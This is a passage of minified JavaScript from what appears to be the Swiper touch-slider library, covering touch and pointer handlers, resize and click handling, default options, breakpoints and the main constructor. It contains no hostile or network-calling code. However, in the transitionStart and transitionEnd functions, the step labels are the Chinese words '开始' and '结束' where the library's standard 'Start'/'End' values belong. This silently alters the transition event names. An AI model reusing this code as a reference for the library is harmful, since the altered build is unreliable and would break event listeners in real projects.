l,c=e;if(c.originalEvent&&(c=c.originalEvent),"pointermove"===c.type){if(null!==r.touchId)return;if(c.pointerId!==r.pointerId)return}if("touchmove"===c.type){if(l=[...c.changedTouches].find((e=>e.identifier===r.touchId)),!l||l.identifier!==r.touchId)return}else l=c;if(!r.isTouched)return void(r.startMoving&&r.isScrolling&&n.emit("touchMoveOpposite",c));const d=l.pageX,u=l.pageY;if(c.preventedByNestedSwiper)return s.startX=d,void(s.startY=u);if(!n.allowTouchMove)return c.target.matches(r.focusableElements)||(n.allowClick=!1),void(r.isTouched&&(Object.assign(s,{startX:d,startY:u,currentX:d,currentY:u}),r.touchStartTime=ee()));if(i.touchReleaseOnEdges&&!i.loop)if(n.isVertical()){if(u<s.startY&&n.translate<=n.maxTranslate()||u>s.startY&&n.translate>=n.minTranslate())return r.isTouched=!1,void(r.isMoved=!1)}else{if(o&&(d>s.startX&&-n.translate<=n.maxTranslate()||d<s.startX&&-n.translate>=n.minTranslate()))return;if(!o&&(d<s.startX&&n.translate<=n.maxTranslate()||d>s.startX&&n.translate>=n.minTranslate()))return}if(t.activeElement&&t.activeElement.matches(r.focusableElements)&&t.activeElement!==c.target&&"mouse"!==c.pointerType&&t.activeElement.blur(),t.activeElement&&c.target===t.activeElement&&c.target.matches(r.focusableElements))return r.isMoved=!0,void(n.allowClick=!1);r.allowTouchCallbacks&&n.emit("touchMove",c),s.previousX=s.currentX,s.previousY=s.currentY,s.currentX=d,s.currentY=u;const p=s.currentX-s.startX,f=s.currentY-s.startY;if(n.params.threshold&&Math.sqrt(p**2+f**2)<n.params.threshold)return;if("undefined"===typeof r.isScrolling){let e;n.isHorizontal()&&s.currentY===s.startY||n.isVertical()&&s.currentX===s.startX?r.isScrolling=!1:p*p+f*f>=25&&(e=180*Math.atan2(Math.abs(f),Math.abs(p))/Math.PI,r.isScrolling=n.isHorizontal()?e>i.touchAngle:90-e>i.touchAngle)}if(r.isScrolling&&n.emit("touchMoveOpposite",c),"undefined"===typeof r.startMoving&&(s.currentX===s.startX&&s.currentY===s.startY||(r.startMoving=!0)),r.isScrolling||"touchmove"===c.type&&r.preventTouchMoveFromPointerMove)return void(r.isTouched=!1);if(!r.startMoving)return;n.allowClick=!1,!i.cssMode&&c.cancelable&&c.preventDefault(),i.touchMoveStopPropagation&&!i.nested&&c.stopPropagation();let m=n.isHorizontal()?p:f,h=n.isHorizontal()?s.currentX-s.previousX:s.currentY-s.previousY;i.oneWayMovement&&(m=Math.abs(m)*(o?1:-1),h=Math.abs(h)*(o?1:-1)),s.diff=m,m*=i.touchRatio,o&&(m=-m,h=-h);const g=n.touchesDirection;n.swipeDirection=m>0?"prev":"next",n.touchesDirection=h>0?"prev":"next";const v=n.params.loop&&!i.cssMode,y="next"===n.touchesDirection&&n.allowSlideNext||"prev"===n.touchesDirection&&n.allowSlidePrev;if(!r.isMoved){if(v&&y&&n.loopFix({direction:n.swipeDirection}),r.startTranslate=n.getTranslate(),n.setTransition(0),n.animating){const e=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0,detail:{bySwiperTouchMove:!0}});n.wrapperEl.dispatchEvent(e)}r.allowMomentumBounce=!1,!i.grabCursor||!0!==n.allowSlideNext&&!0!==n.allowSlidePrev||n.setGrabCursor(!0),n.emit("sliderFirstMove",c)}if((new Date).getTime(),!1!==i._loopSwapReset&&r.isMoved&&r.allowThresholdMove&&g!==n.touchesDirection&&v&&y&&Math.abs(m)>=1)return Object.assign(s,{startX:d,startY:u,currentX:d,currentY:u,startTranslate:r.currentTranslate}),r.loopSwapReset=!0,void(r.startTranslate=r.currentTranslate);n.emit("sliderMove",c),r.isMoved=!0,r.currentTranslate=m+r.startTranslate;let b=!0,w=i.resistanceRatio;if(i.touchReleaseOnEdges&&(w=0),m>0?(v&&y&&r.allowThresholdMove&&r.currentTranslate>(i.centeredSlides?n.minTranslate()-n.slidesSizesGrid[n.activeIndex+1]-("auto"!==i.slidesPerView&&n.slides.length-i.slidesPerView>=2?n.slidesSizesGrid[n.activeIndex+1]+n.params.spaceBetween:0)-n.params.spaceBetween:n.minTranslate())&&n.loopFix({direction:"prev",setTranslate:!0,activeSlideIndex:0}),r.currentTranslate>n.minTranslate()&&(b=!1,i.resistance&&(r.currentTranslate=n.minTranslate()-1+(-n.minTranslate()+r.startTranslate+m)**w))):m<0&&(v&&y&&r.allowThresholdMove&&r.currentTranslate<(i.centeredSlides?n.maxTranslate()+n.slidesSizesGrid[n.slidesSizesGrid.length-1]+n.params.spaceBetween+("auto"!==i.slidesPerView&&n.slides.length-i.slidesPerView>=2?n.slidesSizesGrid[n.slidesSizesGrid.length-1]+n.params.spaceBetween:0):n.maxTranslate())&&n.loopFix({direction:"next",setTranslate:!0,activeSlideIndex:n.slides.length-("auto"===i.slidesPerView?n.slidesPerViewDynamic():Math.ceil(parseFloat(i.slidesPerView,10)))}),r.currentTranslate<n.maxTranslate()&&(b=!1,i.resistance&&(r.currentTranslate=n.maxTranslate()+1-(n.maxTranslate()-r.startTranslate-m)**w))),b&&(c.preventedByNestedSwiper=!0),!n.allowSlideNext&&"next"===n.swipeDirection&&r.currentTranslate<r.startTranslate&&(r.currentTranslate=r.startTranslate),!n.allowSlidePrev&&"prev"===n.swipeDirection&&r.currentTranslate>r.startTranslate&&(r.currentTranslate=r.startTranslate),n.allowSlidePrev||n.allowSlideNext||(r.currentTranslate=r.startTranslate),i.threshold>0){if(!(Math.abs(m)>i.threshold||r.allowThresholdMove))return void(r.currentTranslate=r.startTranslate);if(!r.allowThresholdMove)return r.allowThresholdMove=!0,s.startX=s.currentX,s.startY=s.currentY,r.currentTranslate=r.startTranslate,void(s.diff=n.isHorizontal()?s.currentX-s.startX:s.currentY-s.startY)}i.followFinger&&!i.cssMode&&((i.freeMode&&i.freeMode.enabled&&n.freeMode||i.watchSlidesProgress)&&(n.updateActiveIndex(),n.updateSlidesClasses()),i.freeMode&&i.freeMode.enabled&&n.freeMode&&n.freeMode.onTouchMove(),n.updateProgress(r.currentTranslate),n.setTranslate(r.currentTranslate))}function $e(e){const t=this,n=t.touchEventsData;let r,i=e;i.originalEvent&&(i=i.originalEvent);if("touchend"===i.type||"touchcancel"===i.type){if(r=[...i.changedTouches].find((e=>e.identifier===n.touchId)),!r||r.identifier!==n.touchId)return}else{if(null!==n.touchId)return;if(i.pointerId!==n.pointerId)return;r=i}if(["pointercancel","pointerout","pointerleave","contextmenu"].includes(i.type)){if(!(["pointercancel","contextmenu"].includes(i.type)&&(t.browser.isSafari||t.browser.isWebView)))return}n.pointerId=null,n.touchId=null;const{params:s,touches:o,rtlTranslate:a,slidesGrid:l,enabled:c}=t;if(!c)return;if(!s.simulateTouch&&"mouse"===i.pointerType)return;if(n.allowTouchCallbacks&&t.emit("touchEnd",i),n.allowTouchCallbacks=!1,!n.isTouched)return n.isMoved&&s.grabCursor&&t.setGrabCursor(!1),n.isMoved=!1,void(n.startMoving=!1);s.grabCursor&&n.isMoved&&n.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);const d=ee(),u=d-n.touchStartTime;if(t.allowClick){const e=i.path||i.composedPath&&i.composedPath();t.updateClickedSlide(e&&e[0]||i.target,e),t.emit("tap click",i),u<300&&d-n.lastClickTime<300&&t.emit("doubleTap doubleClick",i)}if(n.lastClickTime=ee(),Z((()=>{t.destroyed||(t.allowClick=!0)})),!n.isTouched||!n.isMoved||!t.swipeDirection||0===o.diff&&!n.loopSwapReset||n.currentTranslate===n.startTranslate&&!n.loopSwapReset)return n.isTouched=!1,n.isMoved=!1,void(n.startMoving=!1);let p;if(n.isTouched=!1,n.isMoved=!1,n.startMoving=!1,p=s.followFinger?a?t.translate:-t.translate:-n.currentTranslate,s.cssMode)return;if(s.freeMode&&s.freeMode.enabled)return void t.freeMode.onTouchEnd({currentPos:p});const f=p>=-t.maxTranslate()&&!t.params.loop;let m=0,h=t.slidesSizesGrid[0];for(let e=0;e<l.length;e+=e<s.slidesPerGroupSkip?1:s.slidesPerGroup){const t=e<s.slidesPerGroupSkip-1?1:s.slidesPerGroup;"undefined"!==typeof l[e+t]?(f||p>=l[e]&&p<l[e+t])&&(m=e,h=l[e+t]-l[e]):(f||p>=l[e])&&(m=e,h=l[l.length-1]-l[l.length-2])}let g=null,v=null;s.rewind&&(t.isBeginning?v=s.virtual&&s.virtual.enabled&&t.virtual?t.virtual.slides.length-1:t.slides.length-1:t.isEnd&&(g=0));const y=(p-l[m])/h,b=m<s.slidesPerGroupSkip-1?1:s.slidesPerGroup;if(u>s.longSwipesMs){if(!s.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(y>=s.longSwipesRatio?t.slideTo(s.rewind&&t.isEnd?g:m+b):t.slideTo(m)),"prev"===t.swipeDirection&&(y>1-s.longSwipesRatio?t.slideTo(m+b):null!==v&&y<0&&Math.abs(y)>s.longSwipesRatio?t.slideTo(v):t.slideTo(m))}else{if(!s.shortSwipes)return void t.slideTo(t.activeIndex);t.navigation&&(i.target===t.navigation.nextEl||i.target===t.navigation.prevEl)?i.target===t.navigation.nextEl?t.slideTo(m+b):t.slideTo(m):("next"===t.swipeDirection&&t.slideTo(null!==g?g:m+b),"prev"===t.swipeDirection&&t.slideTo(null!==v?v:m))}}function Re(){const e=this,{params:t,el:n}=e;if(n&&0===n.offsetWidth)return;t.breakpoints&&e.setBreakpoint();const{allowSlideNext:r,allowSlidePrev:i,snapGrid:s}=e,o=e.virtual&&e.params.virtual.enabled;e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses();const a=o&&t.loop;!("auto"===t.slidesPerView||t.slidesPerView>1)||!e.isEnd||e.isBeginning||e.params.centeredSlides||a?e.params.loop&&!o?e.slideToLoop(e.realIndex,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0):e.slideTo(e.slides.length-1,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&(clearTimeout(e.autoplay.resizeTimeout),e.autoplay.resizeTimeout=setTimeout((()=>{e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.resume()}),500)),e.allowSlidePrev=i,e.allowSlideNext=r,e.params.watchOverflow&&s!==e.snapGrid&&e.checkOverflow()}function qe(e){const t=this;t.enabled&&(t.allowClick||(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}function ze(){const e=this,{wrapperEl:t,rtlTranslate:n,enabled:r}=e;if(!r)return;let i;e.previousTranslate=e.translate,e.isHorizontal()?e.translate=-t.scrollLeft:e.translate=-t.scrollTop,0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses();const s=e.maxTranslate()-e.minTranslate();i=0===s?0:(e.translate-e.minTranslate())/s,i!==e.progress&&e.updateProgress(n?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1)}function Fe(e){const t=this;Ae(t,e.target),t.params.cssMode||"auto"!==t.params.slidesPerView&&!t.params.autoHeight||t.update()}function Be(){const e=this;e.documentTouchHandlerProceeded||(e.documentTouchHandlerProceeded=!0,e.params.touchReleaseOnEdges&&(e.el.style.touchAction="auto"))}const He=(e,t)=>{const n=K(),{params:r,el:i,wrapperEl:s,device:o}=e,a=!!r.nested,l="on"===t?"addEventListener":"removeEventListener",c=t;i&&"string"!==typeof i&&(n[l]("touchstart",e.onDocumentTouchStart,{passive:!1,capture:a}),i[l]("touchstart",e.onTouchStart,{passive:!1}),i[l]("pointerdown",e.onTouchStart,{passive:!1}),n[l]("touchmove",e.onTouchMove,{passive:!1,capture:a}),n[l]("pointermove",e.onTouchMove,{passive:!1,capture:a}),n[l]("touchend",e.onTouchEnd,{passive:!0}),n[l]("pointerup",e.onTouchEnd,{passive:!0}),n[l]("pointercancel",e.onTouchEnd,{passive:!0}),n[l]("touchcancel",e.onTouchEnd,{passive:!0}),n[l]("pointerout",e.onTouchEnd,{passive:!0}),n[l]("pointerleave",e.onTouchEnd,{passive:!0}),n[l]("contextmenu",e.onTouchEnd,{passive:!0}),(r.preventClicks||r.preventClicksPropagation)&&i[l]("click",e.onClick,!0),r.cssMode&&s[l]("scroll",e.onScroll),r.updateOnWindowResize?e[c](o.ios||o.android?"resize orientationchange observerUpdate":"resize observerUpdate",Re,!0):e[c]("observerUpdate",Re,!0),i[l]("load",e.onLoad,{capture:!0}))};const Ge=(e,t)=>e.grid&&t.grid&&t.grid.rows>1;var We={init:!0,direction:"horizontal",oneWayMovement:!1,swiperElementNodeName:"SWIPER-CONTAINER",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,eventsPrefix:"swiper",enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:5,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,loop:!1,loopAddBlankSlides:!0,loopAdditionalSlides:0,loopPreventsSliding:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-blank",slideActiveClass:"swiper-slide-active",slideVisibleClass:"swiper-slide-visible",slideFullyVisibleClass:"swiper-slide-fully-visible",slideNextClass:"swiper-slide-next",slidePrevClass:"swiper-slide-prev",wrapperClass:"swiper-wrapper",lazyPreloaderClass:"swiper-lazy-preloader",lazyPreloadPrevNext:0,runCallbacksOnInit:!0,_emitClasses:!1};function Ve(e,t){return function(n){void 0===n&&(n={});const r=Object.keys(n)[0],i=n[r];"object"===typeof i&&null!==i?(!0===e[r]&&(e[r]={enabled:!0}),"navigation"===r&&e[r]&&e[r].enabled&&!e[r].prevEl&&!e[r].nextEl&&(e[r].auto=!0),["pagination","scrollbar"].indexOf(r)>=0&&e[r]&&e[r].enabled&&!e[r].el&&(e[r].auto=!0),r in e&&"enabled"in i?("object"!==typeof e[r]||"enabled"in e[r]||(e[r].enabled=!0),e[r]||(e[r]={enabled:!1}),re(t,n)):re(t,n)):re(t,n)}}const Ue={eventsEmitter:Te,update:Ce,translate:Oe,transition:{setTransition:function(e,t){const n=this;n.params.cssMode||(n.wrapperEl.style.transitionDuration=`${e}ms`,n.wrapperEl.style.transitionDelay=0===e?"0ms":""),n.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);const n=this,{params:r}=n;r.cssMode||(r.autoHeight&&n.updateAutoHeight(),_e({swiper:n,runCallbacks:e,direction:t,step:"开始"}))},transitionEnd:function(e,t){void 0===e&&(e=!0);const n=this,{params:r}=n;n.animating=!1,r.cssMode||(n.setTransition(0),_e({swiper:n,runCallbacks:e,direction:t,step:"结束"}))}},slide:Pe,loop:Ie,grabCursor:{setGrabCursor:function(e){const t=this;if(!t.params.simulateTouch||t.params.watchOverflow&&t.isLocked||t.params.cssMode)return;const n="container"===t.params.touchEventsTarget?t.el:t.wrapperEl;t.isElement&&(t.__preventObserver__=!0),n.style.cursor="move",n.style.cursor=e?"grabbing":"grab",t.isElement&&requestAnimationFrame((()=>{t.__preventObserver__=!1}))},unsetGrabCursor:function(){const e=this;e.params.watchOverflow&&e.isLocked||e.params.cssMode||(e.isElement&&(e.__preventObserver__=!0),e["container"===e.params.touchEventsTarget?"el":"wrapperEl"].style.cursor="",e.isElement&&requestAnimationFrame((()=>{e.__preventObserver__=!1})))}},events:{attachEvents:function(){const e=this,{params:t}=e;e.onTouchStart=Ne.bind(e),e.onTouchMove=je.bind(e),e.onTouchEnd=$e.bind(e),e.onDocumentTouchStart=Be.bind(e),t.cssMode&&(e.onScroll=ze.bind(e)),e.onClick=qe.bind(e),e.onLoad=Fe.bind(e),He(e,"on")},detachEvents:function(){He(this,"off")}},breakpoints:{setBreakpoint:function(){const e=this,{realIndex:t,initialized:n,params:r,el:i}=e,s=r.breakpoints;if(!s||s&&0===Object.keys(s).length)return;const o=K(),a="window"!==r.breakpointsBase&&r.breakpointsBase?"container":r.breakpointsBase,l=["window","container"].includes(r.breakpointsBase)||!r.breakpointsBase?e.el:o.querySelector(r.breakpointsBase),c=e.getBreakpoint(s,a,l);if(!c||e.currentBreakpoint===c)return;const d=(c in s?s[c]:void 0)||e.originalParams,u=Ge(e,r),p=Ge(e,d),f=e.params.grabCursor,m=d.grabCursor,h=r.enabled;u&&!p?(i.classList.remove(`${r.containerModifierClass}grid`,`${r.containerModifierClass}grid-column`),e.emitContainerClasses()):!u&&p&&(i.classList.add(`${r.containerModifierClass}grid`),(d.grid.fill&&"column"===d.grid.fill||!d.grid.fill&&"column"===r.grid.fill)&&i.classList.add(`${r.containerModifierClass}grid-column`),e.emitContainerClasses()),f&&!m?e.unsetGrabCursor():!f&&m&&e.setGrabCursor(),["navigation","pagination","scrollbar"].forEach((t=>{if("undefined"===typeof d[t])return;const n=r[t]&&r[t].enabled,i=d[t]&&d[t].enabled;n&&!i&&e[t].disable(),!n&&i&&e[t].enable()}));const g=d.direction&&d.direction!==r.direction,v=r.loop&&(d.slidesPerView!==r.slidesPerView||g),y=r.loop;g&&n&&e.changeDirection(),re(e.params,d);const b=e.params.enabled,w=e.params.loop;Object.assign(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),h&&!b?e.disable():!h&&b&&e.enable(),e.currentBreakpoint=c,e.emit("_beforeBreakpoint",d),n&&(v?(e.loopDestroy(),e.loopCreate(t),e.updateSlides()):!y&&w?(e.loopCreate(t),e.updateSlides()):y&&!w&&e.loopDestroy()),e.emit("breakpoint",d)},getBreakpoint:function(e,t,n){if(void 0===t&&(t="window"),!e||"container"===t&&!n)return;let r=!1;const i=J(),s="window"===t?i.innerHeight:n.clientHeight,o=Object.keys(e).map((e=>{if("string"===typeof e&&0===e.indexOf("@")){const t=parseFloat(e.substr(1));return{value:s*t,point:e}}return{value:e,point:e}}));o.sort(((e,t)=>parseInt(e.value,10)-parseInt(t.value,10)));for(let e=0;e<o.length;e+=1){const{point:s,value:a}=o[e];"window"===t?i.matchMedia(`(min-width: ${a}px)`).matches&&(r=s):a<=n.clientWidth&&(r=s)}return r||"max"}},checkOverflow:{checkOverflow:function(){const e=this,{isLocked:t,params:n}=e,{slidesOffsetBefore:r}=n;if(r){const t=e.slides.length-1,n=e.slidesGrid[t]+e.slidesSizesGrid[t]+2*r;e.isLocked=e.size>n}else e.isLocked=1===e.snapGrid.length;!0===n.allowSlideNext&&(e.allowSlideNext=!e.isLocked),!0===n.allowSlidePrev&&(e.allowSlidePrev=!e.isLocked),t&&t!==e.isLocked&&(e.isEnd=!1),t!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock")}},classes:{addClasses:function(){const e=this,{classNames:t,params:n,rtl:r,el:i,device:s}=e,o=function(e,t){const n=[];return e.forEach((e=>{"object"===typeof e?Object.keys(e).forEach((r=>{e[r]&&n.push(t+r)})):"string"===typeof e&&n.push(t+e)})),n}(["initialized",n.direction,{"free-mode":e.params.freeMode&&n.freeMode.enabled},{autoheight:n.autoHeight},{rtl:r},{grid:n.grid&&n.grid.rows>1},{"grid-column":n.grid&&n.grid.rows>1&&"column"===n.grid.fill},{android:s.android},{ios:s.ios},{"css-mode":n.cssMode},{centered:n.cssMode&&n.centeredSlides},{"watch-progress":n.watchSlidesProgress}],n.containerModifierClass);t.push(...o),i.classList.add(...t),e.emitContainerClasses()},removeClasses:function(){const{el:e,classNames:t}=this;e&&"string"!==typeof e&&(e.classList.remove(...t),this.emitContainerClasses())}}},Ye={};class Xe{constructor(){let e,t;for(var n=arguments.length,r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];1===r.length&&r[0].constructor&&"Object"===Object.prototype.toString.call(r[0]).slice(8,-1)?t=r[0]:[e,t]=r,t||(t={}),t=re({},t),e&&!t.el&&(t.el=e);const s=K();if(t.el&&"string"===typeof t.el&&s.querySelectorAll(t.el).length>1){const e=[];return s.querySelectorAll(t.el).forEach((n=>{const r=re({},t,{el:n});e.push(new Xe(r))})),e}const o=this;o.__swiper__=!0,o.support=we(),o.device=Ee({userAgent:t.userAgent}),o.browser=xe(),o.eventsListeners={},o.eventsAnyListeners=[],o.modules=[...o.__modules__],t.modules&&Array.isArray(t.modules)&&o.modules.push(...t.modules);const a={};o.modules.forEach((e=>{e({params:t,swiper:o,extendParams:Ve(t,a),on:o.on.bind(o),once:o.once.bind(o),off:o.off.bind(o),emit:o.emit.bind(o)})}));const l=re({},We,a);return o.params=re({},l,Ye,t),o.originalParams=re({},o.params),o.passedParams=re({},t),o.params&&o.params.on&&Object.keys(o.params.on).forEach((e=>{o.on(e,o.params.on[e])})),o.params&&o.params.onAny&&o.onAny(o.params.onAny),Object.assign(o,{enabled:o.params.enabled,el:e,classNames:[],slides:[],slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal(){return"horizontal"===o.params.direction},isVertical(){return"vertical"===o.params.direction},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,cssOverflowAdjustment(){return Math.trunc(this.translate/2**23)*2**23},allowSlideNext:o.params.allowSlideNext,allowSlidePrev:o.params.allowSlidePrev,touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:o.params.focusableElements,lastClickTime:0,clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,startMoving:void 0,pointerId:null,touchId:null},allowClick:!0,allowTouchMove:o.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),o.emit("_swiper"),o.params.init&&o.init(),o}getDirectionLabel(e){return this.isHorizontal()?e:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[e]}getSlideIndex(e){const{slidesEl:t,params:n}=this,r=ue(ae(t,`.${n.slideClass}, swiper-slide`)[0]);return ue(e)-r}getSlideIndexByData(e){return this.getSlideIndex(this.slides.find((t=>1*t.getAttribute("data-swiper-slide-index")===e)))}getSlideIndexWhenGrid(e){return this.grid&&this.params.grid&&this.params.grid.rows>1&&("column"===this.params.grid.fill?e=Math.floor(e/this.params.grid.rows):"row"===this.params.grid.fill&&(e%=Math.ceil(this.slides.length/this.params.grid.rows))),e}recalcSlides(){const{slidesEl:e,params:t}=this;this.slides=ae(e,`.${t.slideClass}, swiper-slide`)}enable(){const e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))}disable(){const e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))}setProgress(e,t){const n=this;e=Math.min(Math.max(e,0),1);const r=n.minTranslate(),i=(n.maxTranslate()-r)*e+r;n.translateTo(i,"undefined"===typeof t?0:t),n.updateActiveIndex(),n.updateSlidesClasses()}emitContainerClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=e.el.className.split(" ").filter((t=>0===t.indexOf("swiper")||0===t.indexOf(e.params.containerModifierClass)));e.emit("_containerClasses",t.join(" "))}getSlideClasses(e){const t=this;return t.destroyed?"":e.className.split(" ").filter((e=>0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass))).join(" ")}emitSlidesClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=[];e.slides.forEach((n=>{const r=e.getSlideClasses(n);t.push({slideEl:n,classNames:r}),e.emit("_slideClass",n,r)})),e.emit("_slideClasses",t)}slidesPerViewDynamic(e,t){void 0===e&&(e="current"),void 0===t&&(t=!1);const{params:n,slides:r,slidesGrid:i,slidesSizesGrid:s,size:o,activeIndex:a}=this;let l=1;if("number"===typeof n.slidesPerView)return n.slidesPerView;if(n.centeredSlides){let e,t=r[a]?Math.ceil(r[a].swiperSlideSize):0;for(let n=a+1;n<r.length;n+=1)r[n]&&!e&&(t+=Math.ceil(r[n].swiperSlideSize),l+=1,t>o&&(e=!0));for(let n=a-1;n>=0;n-=1)r[n]&&!e&&(t+=r[n].swiperSlideSize,l+=1,t>o&&(e=!0))}else if("current"===e)for(let e=a+1;e<r.length;e+=1){(t?i[e]+s[e]-i[a]<o:i[e]-i[a]<o)&&(l+=1)}else for(let e=a-1;e>=0;e-=1){i[a]-i[e]<o&&(l+=1)}return l}update(){const e=this;if(!e||e.destroyed)return;const{snapGrid:t,params:n}=e;function r(){const t=e.rtlTranslate?-1*e.translate:e.translate,n=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(n),e.updateActiveIndex(),e.updateSlidesClasses()}let i;if(n.breakpoints&&e.setBreakpoint(),[...e.el.querySelectorAll('[loading="lazy"]')].forEach((t=>{t.complete&&Ae(e,t)})),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),n.freeMode&&n.freeMode.enabled&&!n.cssMode)r(),n.autoHeight&&e.updateAutoHeight();else{if(("auto"===n.slidesPerView||n.slidesPerView>1)&&e.isEnd&&!n.centeredSlides){const t=e.virtual&&n.virtual.enabled?e.virtual.slides:e.slides;i=e.slideTo(t.length-1,0,!1,!0)}else i=e.slideTo(e.activeIndex,0,!1,!0);i||r()}n.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}changeDirection(e,t){void 0===t&&(t=!0);const n=this,r=n.params.direction;return e||(e="horizontal"===r?"vertical":"horizontal"),e===r||"horizontal"!==e&&"vertical"!==e||(n.el.classList.remove(`${n.params.containerModifierClass}${r}`),n.el.classList.add(`${n.params.containerModifierClass}${e}`),n.emitContainerClasses(),n.params.direction=e,n.slides.forEach((t=>{"vertical"===e?t.style.width="":t.style.height=""})),n.emit("changeDirection"),t&&n.update()),n}changeLanguageDirection(e){const t=this;t.rtl&&"rtl"===e||!t.rtl&&"ltr"===e||(t.rtl="rtl"===e,t.rtlTranslate="horizontal"===t.params.direction&&t.rtl,t.rtl?(t.el.classList.add(`${t.params.containerModifierClass}rtl`),t.el.dir="rtl"):(t.el.classList.remove(`${t.params.containerModifierClass}rtl`),t.el.dir="ltr"),t.update())}mount(e){const t=this;if(t.mounted)return!0;let n=e||t.params.el;if("string"===typeof n&&(n=document.querySelector(n)),!n)return!1;n.swiper=t,n.parentNode&&n.parentNode.host&&n.parentNode.host.nodeName===t.params.swiperElementNodeName.toUpperCase()&&(t.isElement=!0);const r=()=>`.${(t.params.wrapperClass||"").trim().split(" ").join(".")}`;let i=(()=>{if(n&&n.shadowRoot&&n.shadowRoot.querySelector){return n.shadowRoot.querySelector(r())}return ae(n,r())[0]})();return!i&&t.params.createElements&&(i=ce("div",t.params.wrapperClass),n.append(i),ae(n,`.${t.params.slideClass}`).forEach((e=>{i.append(e)}))),Object.assign(t,{el:n,wrapperEl:i,slidesEl:t.isElement&&!n.parentNode.host.slideSlots?n.parentNode.host:i,hostEl:t.isElement?n.parentNode.host:n,mounted:!0,rtl:"rtl"===n.dir.toLowerCase()||"rtl"===de(n,"direction"),rtlTranslate:"horizontal"===t.params.direction&&("rtl"===n.dir.toLowerCase()||"rtl"===de(n,"direction")),wrongRTL:"-webkit-box"===de(i,"display")}),!0}init(e){const t=this;if(t.initialized)return t;if(!1===t.mount(e))return t;t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.loop&&t.virtual&&t.params.virtual.enabled?t.slideTo(t.params.initialSlide+t.virtual.slidesBefore,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.params.loop&&t.loopCreate(void 0,!0),t.attachEvents();const n=[...t.el.querySelectorAll('[loading="lazy"]')];return t.isElement&&n.push(...t.hostEl.querySelectorAll('[loading="lazy"]')),n.forEach((e=>{e.complete?Ae(t,e):e.addEventListener("load",(e=>{Ae(t,e.target)}))})),ke(t),t.initialized=!0,ke(t),t.emit("init"),t.emit("afterInit"),t}destroy(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);const n=this,{params:r,el:i,wrapperEl:s,slides:o}=n;return"undefined"===typeof n.params||n.destroyed||(n.emit("beforeDestroy"),n.initialized=!1,n.detachEvents(),r.loop&&n.loopDestroy(),t&&(n.removeClasses(),i&&"string"!==typeof 